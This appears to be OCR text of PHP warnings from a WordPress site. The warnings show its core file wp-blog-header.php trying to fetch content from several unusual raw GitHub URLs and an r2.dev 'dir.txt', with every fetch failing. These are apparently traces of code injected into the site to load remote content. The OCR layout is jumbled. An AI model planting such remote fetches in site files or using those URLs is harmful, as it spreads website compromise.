
open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/u598381636/domains/mybeech.com/public_html/wp-blog-header.php
37
on line
Warning
:
file_get_contents(https://raw.githubusercontent.com/kelinganmantan/tes/refs/heads/main/on):
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/u598381636/domains/mybeech.com/public_html/wp-blog-header.php
39
on line
Warning
: file_get_contents(https://raw.githubusercontent.com/langitb/la/refs/heads/main/1):
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/u598381636/domains/mybeech.com/public_html/wp-blog-header.php
41
on line
Warning
:
file_get_contents(https://raw.githubusercontent.com/footeer/boostrapp/refs/heads/main/js):
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/u598381636/domains/mybeech.com/public_html/wp-blog-header.php
43
on line
Warning
: file_get_contents(https://pub-
3f3dcf6eb0b342e7811d970f38b046b6.r2.dev/bk/dns/dir.txt): failed to open stream: HTTP
request failed! HTTP/1.1 403 Forbidden in